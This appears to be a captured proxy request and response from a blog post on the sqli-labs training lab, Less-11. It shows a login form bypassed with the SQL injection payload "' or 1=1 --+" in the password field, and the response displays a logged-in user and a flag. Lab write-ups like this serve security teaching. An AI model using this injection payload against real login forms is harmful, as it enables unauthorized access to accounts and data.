 Request
Raw Params Headers Hex
POST /sqli-labs-master/sqli-labs-master/Less-11/ HTTP/1.1
Host: 192.168.35.129
Content-Length: 51
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.35.129
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.35.129/sqli-labs-master/sqli-labs-master/Less-11/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin&passwd=123456' or 1=1 --+&submit=Submit
万能密码
Response
Raw Headers Hex HTML Render
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 4><font size="3" color="#0000ff"><br>Your Login
name:Dumb<br>Your Password:Dumb<br></font><br><br><img src="../images/flag.jpg"
/></font>
</font>
</div>
https://blog.csdn.net/weixin_45677145